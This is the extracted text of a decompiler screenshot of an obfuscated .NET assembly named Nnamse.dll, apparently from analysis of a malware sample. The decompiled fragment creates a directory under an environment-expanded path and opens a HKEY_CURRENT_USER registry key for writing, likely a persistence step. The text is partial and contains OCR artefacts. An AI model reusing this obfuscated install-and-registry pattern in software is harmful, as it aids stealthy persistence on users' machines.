 Nnamse (1.0.0.0)
Nnamse.dll
PE
Type References
References
Resources
{ } -
{ } Microsoft.CodeAnalysis
EmbeddedAttribute @020000
Base Type and Interfaces
Derived Types
.cctor() : void @06000005
EmbeddedAttribute() : vo
{ } mrewkDbkaquGkbAiBdJ
Class4 @02000034
Base Type and Interfaces
Derived Types
.cctor() : void @060000FF
Class4() : void @060000FE
method_0() : void @06000
{ } Nnamse.Properties
{ } System.Runtime.CompilerServic
23 {
24 FileInfo fileInfo = new FileInfo(Path.Combine(Environment.ExpandEnvironmentVariables(GClass0.smethod_0().Uqwb78KRw4.yORkXDIOa8.eXa9cqX3oZ), GClass0.smethod_0
().Uqwb78KRw4.yORkXDIOa8.Gkd9u27kTU));
25 try
26 {
27 if (!fileInfo.Directory.Exists)
28 {
29 fileInfo.Directory.Create();
30 }
31 }
32 catch
33 {
34 }
35 switch (GClass0.smethod_0().Uqwb78KRw4.yORkXDIOa8.b8e9ZL4aG9)
36 {
37 case Enum3.const_0:
38 {
39 IntPtr intPtr;
40 if (Class3.smethod_33()(-2147483647, Class47.smethod_0(33757), 0, 131078, out intPtr) != 0)
41 {
42 goto IL_2AB;
43 }
100 %
Locals